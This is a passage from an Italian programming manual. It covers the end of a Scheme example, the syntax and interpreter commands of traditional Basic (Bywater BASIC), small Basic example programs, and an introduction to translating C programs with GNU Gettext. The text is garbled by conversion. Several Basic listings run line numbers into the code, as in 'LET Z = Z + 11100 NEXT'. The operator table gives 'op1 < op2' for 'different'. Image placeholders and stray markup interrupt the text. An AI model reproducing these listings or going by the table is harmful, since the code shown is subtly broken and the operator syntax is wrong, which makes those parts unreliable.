\lambda(display "Inserire i valori del vettore.")
(newline)
(do ((i 0 (+ i 1)))
    ((>= i n-elementi))
    (display "elemento ")
    (display i)
    (display " ")
    (vector-set! vettore i (read))
    (newline)
)
; Il vettore non viene trasferito come argomento della funzione,
; ma risulta accessibile esternamente.
(permuta 0 (- n-elementi 1))
; ======================================================================
```
Scheme: esempi di programmazione

Parte xl

**Basic** 



# Basic: introduzione

Il Basic è un linguaggio di programmazione nato solo per scopi didattici, anche se ormai non si può più considerare tanto adatto neanche per questo. La semplicità di questo linguaggio fa sì che si trovino quasi sempre solo interpreti e non compilatori; in ogni caso, la natura stessa del linguaggio è tale per cui questo dovrebbe sempre essere solo interpretato.

# 185.1 Struttura fondamentale

Di linguaggi Basic ne esistono tanti tipi, anche con estensioni che vanno molto lontano rispetto all'impostazione originale, facendone in realtà un linguaggio completamente diverso. In questa descrizione, si vuole fare riferimento al Basic tradizionale, con tutte le sue limitazioni antiche. In questo senso, l'interprete Basic per GNU/Linux che più si avvicina a questo livello è Bywater BASIC. <sup>1</sup>

## 185.1.1 Numerazione delle righe

La caratteristica tipica di un programma Basic è quella di avere le righe numerate. Infatti, non gestendo procedure e funzioni, l'unico modo per accedere a una subroutine è quella di fare riferimento alla riga in cui questa inizia. In pratica, le istruzioni iniziano con un numero di riga, progressivo, seguito da almeno uno spazio; quindi continuano con l'istruzione vera e propria.

```
110 PRINT "ciao a tutti"
120 PRINT "come va?"
```
Si può intendere che questa dipendenza dalla numerazione delle righe costituisca poi un problema per il programmatore, perché il cambiamento di questa numerazione implica la perdita dei riferimenti alle subroutine.

## 185.1.2 Istruzioni

Le istruzioni Basic, oltre al fatto di iniziare con il numero di riga, non hanno altre caratteristiche particolari. Generalmente utilizzano una riga e non richiedono la conclusione finale con un qualche simbolo di interpunzione.

È interessante notare invece che i commenti vanno espressi con l'istruzione '**REM**', seguita da qualcosa che poi viene ignorato, e che le righe vuote non sono ammissibili in generale, anche se iniziano regolarmente con il numero di riga.

La natura del linguaggio Basic è tale per cui le istruzioni e i nomi delle variabili dovrebbero essere espressi sempre utilizzando le sole lettere maiuscole.

## 185.1.3 Esecuzione di un programma

L'esecuzione di un programma Basic dipende dal modo stabilito dall'interprete prescelto. L'interprete tradizionale obbliga a caricare il programma attraverso il comando '**LOAD**' e ad avviarlo attraverso il comando '**RUN**'.

# 185.2 Interprete tradizionale

L'interprete Basic tradizionale è una sorta di shell che riconosce una serie di comandi interni, oltre alle istruzioni Basic vere e proprie. In pratica, attraverso l'invito di questa shell si possono eseguire singole istruzioni Basic, oppure comandi utili a gestire il file di un programma completo. Per esempio, avviando il Bywater BASIC, si ottiene quanto segue:

\$ **bwbasic**[ *Invio* ]

bwBASIC:

In pratica, '**bwBASIC:**' rappresenta l'invito. L'esempio seguente mostra l'inserimento di alcune istruzioni Basic, allo scopo di eseguire la moltiplicazione 6\*7.

bwBASIC: **A=6**[ *Invio* ]

<sup>1</sup>**Bywater BASIC** GNU GPL

```
bwBASIC: B=7[ Invio ]
bwBASIC: C=A*B[ Invio ]
```

```
bwBASIC: PRINT C[ Invio ]
```
42

## 185.2.1 Comandi tipici dell'interprete

L'interprete Basic tipico mette a disposizione alcuni comandi, che risultano essenziali per la gestione di un programma Basic.

• LIST [*riga\_iniziale*[-*riga\_finale*]][,...]

Elenca le righe del programma selezionate dagli intervalli indicati come argomento. Se non viene indicato alcun argomento, la visualizzazione viene fatta a partire dalla prima riga; se viene indicata solo la riga iniziale, la visualizzazione riguarda esclusivamente quella riga. L'esempio seguente serve a visualizzare la riga 100, e poi l'intervallo da 150 a 200.

**LIST 100, 150-200**

• RUN [*riga\_iniziale*]

Il comando '**RUN**' viene usato normalmente senza argomenti, per avviare il programma caricato nell'interprete. Se si aggiunge il numero di una riga, quel punto verrà utilizzato per iniziare l'interpretazione ed esecuzione del programma.

• NEW

Cancella il programma che eventualmente fosse caricato nell'interprete.

• LOAD *file*

Carica il programma indicato dal nome del file posto come argomento. Se esisteva precedentemente un programma in memoria, quello viene eliminato. Solitamente, il nome del file deve essere indicato delimitandolo tra apici doppi. È probabile che l'interprete aggiunga un'estensione predefinita od obbligatoria.

• SAVE *file*

Salva il programma con il nome specificato come argomento. Solitamente, il nome del file deve essere indicato delimitandolo tra apici doppi. È probabile che l'interprete aggiunga un'estensione predefinita od obbligatoria.

• DEL *riga\_iniziale*[-*riga\_finale*][,...]

Elimina le righe indicate dall'argomento. Può trattarsi di una sola riga, o di un intervallo, o di una serie di intervalli.

• RENUM [*riga\_iniziale*[,*incremento*]]

Rinumera le righe del programma, aggiornando i riferimenti alle subroutine. È possibile indicare il numero iniziale e anche l'incremento. Di solito, se non viene specificato alcun argomento, la riga iniziale ha il numero 10, e l'incremento è sempre di 10.

• BYE | QUIT

Termina il funzionamento dell'interprete Basic.

L'inserimento delle righe di programma attraverso l'interprete Basic, avviene iniziando le istruzioni con il numero di riga in cui queste devono essere collocate. Ciò permette così di inserire righe aggiuntive anche all'interno del programma. Se si utilizzano numeri di righe già esistenti, queste vengono sostituite.

Quando un'istruzione Basic viene inserita senza il numero iniziale, questa viene eseguita immediatamente.

# 185.3 Tipi di dati ed espressioni

I tipi di dati gestibili in Basic sono generalmente solo i numeri reali (numeri a virgola mobile con approssimazione che varia a seconda dell'interprete) e le stringhe.

I numeri vengono indicati senza l'uso di delimitatori; se necessario, è possibile rappresentare valori decimali con l'uso del punto di separazione; inoltre è generalmente ammissibile la notazione esponenziale. L'esempio seguente mostra due modi di rappresentare lo stesso numero.

123.456 1.23456E+2

Le stringhe si rappresentano delimitandole attraverso apici doppi (possono essere ammessi anche gli apici singoli, ma questo dipende dall'interprete) e sono soggette a un limite di dimensione che dipende dall'interprete (spesso si tratta di soli 255 caratteri).

Le variabili sono distinte in base al fatto che servano a contenere numeri o stringhe. Per la precisione, le variabili che contengono stringhe, hanno un nome che termina con il simbolo dollaro ('**\$**'). I nomi delle variabili, a parte l'eventuale aggiunta del dollaro per le stringhe, sono soggetti a regole differenti a seconda dell'interprete; in particolare occorre fare attenzione al fatto che l'interprete potrebbe distinguere tra maiuscole e minuscole. In origine, si poteva utilizzare una sola lettera alfabetica!

L'assegnamento di una variabile avviene attraverso l'operatore '**=**', secondo la sintassi seguente:

[LET] *variabile*=*valore*

L'uso esplicito dell'istruzione '**LET**' è facoltativo.

### 185.3.1 Espressioni numeriche

Gli operatori tipici che intervengono su valori numerici, restituendo valori numerici, sono elencati nella tabella 185.1.



Tabella 185.1. Elenco degli operatori utilizzabili in presenza di valori numerici, all'interno di espressioni numeriche. Le metavariabili indicate rappresentano gli operandi e la loro posizione.

Le parentesi tonde possono essere utilizzate per indicare esplicitamente l'ordine dell'elaborazione delle espressioni.

## 185.3.2 Espressioni stringa

L'unico tipo di espressione che restituisce una stringa a partire da stringhe, è il concatenamento che si ottiene con l'operatore '**+**'.

*stringa\_1*+*stringa\_2*

#### 185.3.3 Espressioni logiche

Le espressioni logiche si possono realizzare a partire da dati numerici, stringa, e dal risultato di altre espressioni logiche. La tabella 185.2 mostra gli operatori fondamentali.

#### 185.3.4 Espressioni miste

Alcuni operatori utilizzano valori di tipo diverso dal tipo di dati che restituiscono. La tabella 185.3 mostra alcuni di questi.

| Operatore e operandi | Descrizione                                       |
|----------------------|---------------------------------------------------|
| $op1 = op2$          | I due numeri, o le due stringhe sono uguali.      |
| op1 < op2            | Il primo operando è minore del secondo.           |
| op1>op2              | Il primo operando è maggiore del secondo.         |
| $op1 \leq op2$       | Il primo operando è minore o uguale al secondo.   |
| $op1 \geq op2$       | Il primo operando è maggiore o uguale al secondo. |
| op1 < op2            | I due operandi sono diversi.                      |
| cond1 AND cond2      | Le due condizioni sono entrambe vere.             |
| cond1 OR cond2       | Almeno una delle due condizioni è vera.           |
| NOT cond1            | Inverte il risultato logico della condizione.     |

Tabella 185.2. Elenco degli operatori utilizzabili nelle espressioni logiche. Le metavariabili indicate rappresentano gli operandi e la loro posizione.



Tabella 185.3. Elenco di altri operatori.

### 185.3.5 Array

Gli array in Basic possono essere a una o più dimensioni, a seconda dell'interprete. In ogni caso, dovrebbero essere distinti in base al contenuto: solo numeri o solo stringhe. L'indice del primo elemento dovrebbe essere zero. La dichiarazione avviene nel modo seguente:

```
DIM nome(dimensione_1[,dimensione_2]...)
DIM nome$(dimensione_1[,dimensione_2]...)
```
Nel primo caso si tratta di un array con elementi numerici, nel secondo si tratta di un array con elementi stringa.

## 185.4 Primi esempi banali

L'esempio seguente è il più banale, emette semplicemente la stringa '**"Ciao Mondo!"**' attraverso lo standard output.

```
10 print "Ciao Mondo!"
```
Per eseguire il programma basta utilizzare il comando '**RUN**'.

**RUN**[ *Invio* ]

Ciao Mondo!

L'esempio seguente genera lo stesso risultato di quello precedente, ma con l'uso di variabili.

```
10 A$ = "Ciao"20 B$ = "Mondo"
30 PRINT A$; " "; B$
```
L'esempio seguente genera lo stesso risultato di quello precedente, ma con l'uso del concatenamento di stringa.

```
10 A$ = "Ciao"
20 B$ = "Mondo"
30 PRINT A$+" "+B$
```
L'esempio seguente mostra l'uso di una costante e di una variabile numerica.

```
10 A$ = "Ciao"20 B$ = "Mondo"
30 N = 1000
40 PRINT N; "volte "; A$; " "; B$
```
Il risultato che si ottiene dovrebbe essere il seguente:

1000 volte Ciao Mondo!

## 185.5 Strutture di controllo del flusso

Il Basic è un linguaggio di programmazione molto povero dal punto di vista delle strutture di controllo. In modo particolare sono assenti funzioni e procedure. Per fare riferimenti a porzioni di codice occorre sempre indicare un numero di riga, attraverso le istruzioni '**GOTO**' o '**GOSUB**'.

### 185.5.1 GOTO

GOTO *riga*

Si tratta dell'istruzione di salto incondizionato e senza ritorno. In pratica, l'esecuzione del programma prosegue dalla riga indicata come argomento, perdendo ogni riferimento al punto di origine.

#### 185.5.2 GOSUB

GOSUB *riga*

Si tratta dell'istruzione di salto incondizionato con ritorno. L'esecuzione del programma prosegue dalla riga indicata come argomento, e quando poi viene incontrata l'istruzione '**RETURN**', il programma riprende dalla riga successiva a quella in cui era avvenuta la chiamata. Questo è l'unico modo offerto dal Basic tradizionale per la realizzazione di subroutine

L'esempio seguente mostra un programma completo che visualizza il messaggio '**"Ciao"**' e poi il messaggio '**"Mondo"**'.

10 GOTO 50  $20 A$ = "Ciao"$ 30 PRINT A\$ 40 RETURN 50 GOSUB 20 60 B\$ = "Mondo" 70 PRINT B\$

#### 185.5.3 IF

IF *condizione* THEN *istruzione* [ELSE *istruzione*]

Se la condizione si verifica, viene eseguita l'istruzione posta dopo la parola chiave '**THEN**', altrimenti, se esiste, quella posta dopo la parola chiave '**ELSE**'. La situazione è tale per cui le istruzioni condizionate saranno prevalentemente '**GOTO**' e '**GOSUB**'.

L'esempio seguente emette la stringa '**"Ottimo"**' se la variabile '**N**' contiene un valore superiore a 100; altrimenti esegue la subroutine che inizia a partire dalla riga 50.

150 IF N > 100 THEN PRINT "Ottimo" ELSE GOSUB 50

#### 185.5.4 FOR

```
FOR variabile_num = inizio TO fine [STEP incremento]
istruzioni
```
... NEXT

Esegue le istruzioni e ogni volta incrementa la variabile numerica indicata, assegnandole inizialmente il valore posto dopo il simbolo '**=**'. Il blocco di istruzioni viene eseguito fino a quando la variabile raggiunge il valore finale stabilito; l'incremento è unitario, a meno che sia stato indicato diversamente attraverso l'argomento della parola chiave '**STEP**'.

## 185.5.5 END, STOP

La conclusione, o l'interruzione del programma può essere indicata esplicitamente utilizzando l'istruzione '**END**' oppure l'istruzione '**STOP**'. La prima corrisponde all'interruzione dovuta a una conclusione normale, la seconda serve a generare un messaggio di errore e si presta per l'interruzione del programma in presenza di situazioni anomale.

## 185.6 Input e output

L'input e l'output del Basic tradizionale è molto povero, riguardando prevalentemente l'acquisizione di dati da tastiera e l'emissione di testo sullo schermo.

#### 185.6.1 PRINT

```
PRINT operando[{,|;}...]
```
L'istruzione '**PRINT**' permette di emettere sullo schermo una stringa corrispondente agli operandi utilizzati come argomenti. Eventuali valori numerici vengono convertiti in stringhe automaticamente. Gli operandi possono essere elencati utilizzando la virgola o il punto e virgola. Gli esempi seguenti sono equivalenti.

```
10 PRINT 1234, "saluti"
10 PRINT 1234; "saluti"
10 A = 1234
20 PRINT A; "saluti"
10 A = 1234
20 M$ = "saluti"30 PRINT A; M$
```
Se come operando si vuole utilizzare il risultato di un'espressione, di qualunque tipo, può essere necessario l'uso di parentesi tonde, come nell'esempio seguente, in cui si vuole emettere il risultato del coseno di zero.

```
10 PRINT ( COS 0 )
```
#### 185.6.2 INPUT, ?

```
INPUT [invito;] variabile[,variabile]...
```

```
? [invito;] variabile[,variabile]...
```
Attraverso questa istruzione è possibile inserire un valore in una variabile, o una serie di valori in una serie di variabili. Se viene indicata la stringa dell'invito, questa viene visualizzata prima di attendere l'inserimento da parte dell'utente; altrimenti viene visualizzato semplicemente un punto interrogativo.

Se si indica un elenco di variabili, queste devono essere dello stesso tipo (tutte numeriche o tutte stringa), e il loro inserimento viene atteso in modo sequenziale da parte dell'utente.

L'esempio seguente rappresenta l'inserimento di una stringa senza invito e di una coppia di numeri con invito.

```
10 INPUT A$
20 INPUT "Inserisci la coppia di numeri "; X, Y
```
# Basic: esempi di programmazione

In questo capitolo si raccolgono solo alcuni esempi molto semplici di programmazione in Basic. Infatti, questo linguaggio di programmazione non si presta per la rappresentazione di algoritmi complessi.



## 186.1 Somma tra due numeri positivi

Il problema della somma tra due numeri positivi, attraverso l'incremento unitario, è stato descritto nella sezione 157.2.1.

```
1000 REM ==============================================================
1010 REM somma.bas
1020 REM Somma esclusivamente valori positivi.
1030 REM ==============================================================
1040 REM
1050 INPUT "Inserisci il primo valore "; X
1060 INPUT "Inserisci il secondo valore "; Y
1070 LET Z = X
1080 FOR I = 1 TO Y
1090 LET Z = Z + 11100 NEXT
1110 PRINT X; "+"; Y; "="; Z
1120 END
1130 REM ==============================================================
```
## 186.2 Moltiplicazione di due numeri positivi attraverso la somma

Il problema della moltiplicazione tra due numeri positivi, attraverso la somma, è stato descritto nella sezione 157.2.2.

```
1000 REM ==============================================================
1010 REM moltiplica.bas
1020 REM Moltiplica esclusivamente valori positivi.
1030 REM ==============================================================
1040 REM
1050 INPUT "Inserisci il primo valore "; X
1060 INPUT "Inserisci il secondo valore "; Y
1070 LET Z = 0
1080 FOR I = 1 TO Y
1090 LET Z = Z + X
1100 NEXT
1110 PRINT X; "*"; Y; "="; Z
1120 END
1130 REM ==============================================================
```
## 186.3 Divisione intera tra due numeri positivi

Il problema della divisione tra due numeri positivi, attraverso la sottrazione, è stato descritto nella sezione 157.2.3.

```
1000 REM ==============================================================
1010 REM dividi.bas
1020 REM Divide esclusivamente valori positivi.
1030 REM ==============================================================
1040 REM
1050 INPUT "Inserisci il primo valore "; X
1060 INPUT "Inserisci il secondo valore "; Y
1070 LET Z = 0
1080 LET I = X
1090 IF I < Y THEN GOTO 1130
1100 LET I = I - Y
1110 LET Z = Z + 1
1120 GOTO 1090
1130 PRINT X; "/"; Y; "="; Z
1140 END
1150 REM ==============================================================
```
## 186.4 Elevamento a potenza

Il problema dell'elevamento a potenza tra due numeri positivi, attraverso la moltiplicazione, è stato descritto nella sezione 157.2.4.

```
1000 REM ==============================================================
1010 REM exp.bas
1020 REM Eleva a potenza.
1030 REM ==============================================================
1040 REM
1050 INPUT "Inserisci il primo valore "; X
1060 INPUT "Inserisci il secondo valore "; Y
1070 LET Z = 11080 FOR I = 1 TO Y
1090 LET Z = Z * X1100 NEXT
1110 PRINT X; "ˆ"; Y; "="; Z
1120 END
1130 REM ==============================================================
```
## 186.5 Radice quadrata

Il problema della radice quadrata è stato descritto nella sezione 157.2.5.

```
1000 REM ==============================================================
1010 REM radice.bas
1020 REM Radice quadrata intera.
1030 REM ==============================================================
1040 REM
1050 INPUT "Inserisci il valore "; X
1060 LET Z = 01070 LET T = 0
1080 REM Inizio del ciclo di calcolo
1090 LET T = Z * Z1100 IF T > X THEN GOTO 1130
1110 LET Z = Z + 1
1120 GOTO 1080
1130 REM Riprende il flusso normale
1140 LET Z = Z - 11150 PRINT "radq("; X; ") ="; Z
1160 END
1170 REM ==============================================================
```
## 186.6 Fattoriale

Il problema del fattoriale è stato descritto nella sezione 157.2.6.

```
1000 REM ==============================================================
1010 REM fatt.bas
1020 REM Fattoriale.
1030 REM ==============================================================
1040 REM
1050 INPUT "Inserisci il valore "; X
1060 LET Z = X
1070 FOR I = (X - 1) TO 1 STEP -11080 LET Z = Z * I1090 NEXT
1100 PRINT "fatt("; X; ") ="; Z
1110 END
1120 REM ==============================================================
```
## 186.7 Ricerca sequenziale

Il problema della ricerca sequenziale all'interno di un array, è stato descritto nella sezione 157.3.1.

```
1000 REM ==============================================================
1010 REM ricercaseq.bas
1020 REM Ricerca sequenziale.
1030 REM ==============================================================
1040 REM
1050 INPUT "Inserisci il numero di elementi "; N
1060 DIM A(N)
1070 FOR I = 0 TO N-1
1080 PRINT "A("; I; ") ="
1090 INPUT A(I)
1100 NEXT
1110 INPUT "Inserisci il valore da cercare "; X
1120 FOR I = 0 TO N-1
1130 IF X = A(I) THEN GOTO 1170
1140 NEXT
1160 GOTO 1190
1170 PRINT "L'elemento A("; I; ") contiene il valore "; X
1180 END
1190 PRINT "Il valore "; X; " non è stato trovato"
1200 END
1210 REM ==============================================================
```
Parte xli

Nazionalizzazione e localizzazione



# Gettext: introduzione

Gettext<sup>1</sup> è un sistema che aiuta nella traduzione dei messaggi dei programmi e al loro mantenimento. Ci possono essere molti modi per realizzare un programma multilingua, ma Gettext rappresenta probabilmente il metodo più semplice in pratica che consente la traduzione successiva senza interferire con un eseguibile già pronto, purché predisposto per questo.

# 187.1 Principio di funzionamento

La logica di Gettext è molto semplice: il programma incorpora solo i messaggi in inglese; all'esterno si associano una serie di file, uno per ogni linguaggio disponibile, con le traduzioni corrispondenti. Non è necessario «codificare» i messaggi in qualche modo, perché la corrispondenza avviene in modo letterale, in base al testo originale.

```
msgid "%s: cannot create the temporary file %s\n"
msgstr "%s: non è possibile creare il file temporaneo %s\n"
```
L'esempio, che mostra un estratto ipotetico di un file PO di Gettext (*Portable Object*), serve a comprendere il concetto: La stringa preceduta dalla parola chiave '**msgid**' (*message identity*) è quella di riferimento, che viene rimpiazzata automaticamente da quella sottostante, preceduta dalla parola chiave '**msgstr**'.

Le stringhe e le traduzioni di Gettext sono costanti, nel senso che '**%s**' viene preso come tale, mentre è il programma che lo sostituisce opportunamente. In questo senso, bisogna considerare che Gettext è nato per il linguaggio C, per essere usato in stringhe che siano argomento di funzioni come '**printf()**' e '**sprintf()**'.

# 187.2 Fasi di preparazione

La predisposizione di un programma per Gettext potrebbe essere fatta in modo più o meno automatico, attraverso strumenti specifici, oppure si può procedere in modo più semplice, anche se più oneroso dal punto di vista del tempo impiegato. Qui si intende mostrare questo modo più semplice per permettere al lettore di comprendere il concetto. La documentazione di Gettext è di per sé molto dettagliata.

Per prima cosa, il sorgente C deve essere predisposto attraverso l'inclusione di alcuni file di intestazione, quindi le stringhe vengono inglobate dalla funzione '**gettext()**'. Quello che segue è il classico programma che visualizza un messaggio ed esce; si suppone che si tratti del file 'ciao.c':

```
#include <stdio.h>
main()
{
    printf ("Hello world\n");
}
```
Ecco come deve essere trasformato:

```
#include <stdio.h>
#include <libintl.h>
#include <locale.h>
#define PACKAGE "ciao"
#define LOCALEDIR "/var/tmp"
main()
\{setlocale (LC_ALL, "");
    bindtextdomain (PACKAGE, LOCALEDIR);
    textdomain (PACKAGE);
    printf (gettext ("Hello world\n"));
}
```
Le funzioni '**bindtextdomain**' e '**textdomain**' utilizzano come argomenti delle macro (costanti manifeste), in modo da generalizzare il funzionamento e rendere esterna la definizione di queste componenti.

<sup>1</sup>**Gettext** GNU GPL

A parte questi particolari, si nota che '**printf()**' non ha più come argomento la costante di prima, ma la funzione '**gettext()**'.

Il programma può essere compilato, anche se per adesso non c'è alcuna traduzione disponibile per lui.

\$ **cc -o ciao ciao.c**

La fase successiva richiede la creazione di un file PO, attraverso l'aiuto del programma '**xgettext**':

```
$ xgettext ciao.c
```
Quello che si ottiene nella directory corrente è il file 'messages.po', contenente esattamente il testo seguente:

```
# SOME DESCRIPTIVE TITLE.
# Copyright (C) YEAR Free Software Foundation, Inc.
# FIRST AUTHOR <EMAIL@ADDRESS>, YEAR.
#
#, fuzzy
msgid ""
msgstr ""
"Project-Id-Version: PACKAGE VERSION\n"
"POT-Creation-Date: 2000-05-15 23:05+0200\n"
"PO-Revision-Date: YEAR-MO-DA HO:MI+ZONE\n"
"Last-Translator: FULL NAME <EMAIL@ADDRESS>\n"
"Language-Team: LANGUAGE <LL@li.org>\n"
"MIME-Version: 1.0\n"
"Content-Type: text/plain; charset=CHARSET\n"
"Content-Transfer-Encoding: ENCODING\n"
```

```
#: ciao.c:18
msgid "Hello world\n"
msgstr ""
```
Questo file deve essere modificato, in particolare per ciò che riguarda le prime direttive, oltre che per aggiungere la traduzione della frase che viene visualizzata dal programma. Per esempio, così:

```
# Ciaomondo PO file.
# Copyright (C) 2000 Pinco Pallino
# Pinco Pallino <ppinco@dinkel.brot.dg>, 2000.
#
msgid ""
msgstr ""
"Project-Id-Version: ciao-0.1\n"
"POT-Creation-Date: 2000-05-15 23:05+0200\n"
"PO-Revision-Date: 2000-05-15 22:52+0200\n"
"Last-Translator: Pinco Pallino <ppinco@dinkel.brot.dg>\n"
"Language-Team: Italian <it@li.org>\n"
"MIME-Version: 1.0\n"
"Content-Type: text/plain; charset=iso-8859-1\n"
"Content-Transfer-Encoding: 8bit\n"
#: ciao.c:18
msgid "Hello world\n"
msgstr "Ciao mondo\n"
```
Si osservi che è stato necessario togliere la riga che conteneva il commento speciale '**#, fuzzy**'.

Il file viene salvato con un nome appropriato; per esempio 'ciao.po'. Quindi si passa alla sua compilazione, per ottenere il file 'ciao.mo':

#### \$ **msgfmt -vvvv -o ciao.mo ciao.po**

Dal momento che il file in questione contiene la traduzione in italiano del programma, deve essere collocato all'interno della gerarchia 'it/LC\_MESSAGES/', a sua volta a partire dalla directory dichiarata con la funzione '**bindtextdomain()**', cioè '/var/tmp/it/LC\_MESSAGES/' secondo quando definito nel sorgente C.

A questo punto, dopo la collocazione appropriata del file compilato della traduzione, se la configurazione locale è corretta, lanciando l'eseguibile '**ciao**' si dovrebbe vedere il messaggio tradotto. Eventualmente si veda quando descritto nel capitolo 43 per quanto riguarda la configurazione della localizzazione.

## 187.3 Abbinamento a un «pacchetto»

Perché Gettext sappia qual è il file che contiene i messaggi tradotti, nell'ambito della configurazione locale, fa riferimento a un nome che viene definito «pacchetto», che di solito si sceglie opportunamente simile a quello del programma per il quale si fa la traduzione:

textdomain ("pippo");

L'esempio mostra l'istruzione da usare in un programma C per stabilire il nome del pacchetto secondo Gettext. Questo nome stabilisce che Gettext debba cercare il file '*sigla\_locale*/LC\_MESSAGES/pippo.mo'. Gettext determina il nome della prima parte del percorso, corrispondente a ciò che qui è stato mostrato con la metavariabile *sigla\_locale*, analizzando alcune variabili di ambiente; precisamente segue questo ordine:

- '**LANGUAGE**'
